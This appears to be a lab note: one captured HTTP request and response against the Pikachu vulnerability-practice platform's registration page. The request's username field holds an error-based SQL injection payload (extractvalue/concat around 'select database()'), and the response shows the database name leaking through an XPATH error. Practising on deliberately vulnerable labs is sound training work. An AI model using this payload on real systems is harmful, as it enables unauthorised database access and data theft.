 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 106.55.187.63:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://106.55.187.63:8001
Connection: close
Referer: http://106.55.187.63:8001/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
Upgrade-Insecure-Requests: 1
username=123'and extractvalue(1,concat(0x7e,(select database()),0x7e)) or
'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
Pikachu 漏洞练习平台 pika~p
XPATH syntax error: '~pikachu~'